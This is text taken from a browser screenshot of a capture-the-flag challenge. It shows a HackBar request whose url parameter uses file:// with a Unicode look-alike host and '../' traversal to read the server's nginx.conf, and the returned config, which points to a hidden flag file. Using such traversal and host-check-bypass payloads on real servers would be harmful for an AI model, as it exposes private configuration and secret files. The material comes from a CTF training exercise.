 火狐官方站点 新手上路 常用网址 京东商城 IDEA破解 MSDN, 我告诉你 - 做... 菜鸟教程 - 学的不仅... 专注于Win7 - 致力于... 专注于win10 《零基础入门学习We... 站长之家 - 站长资讯-... 补天 - 企业和白帽子... 奇安信攻防社区
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }
查看器 HackBar 存储 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5bc966af-ee0b-4041-9cdd-e45919b05a4b.node4.buuoj.cn:81/?url=file://suctf.cℂ/../../../../../usr/local/nginx/conf/nginx.conf
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"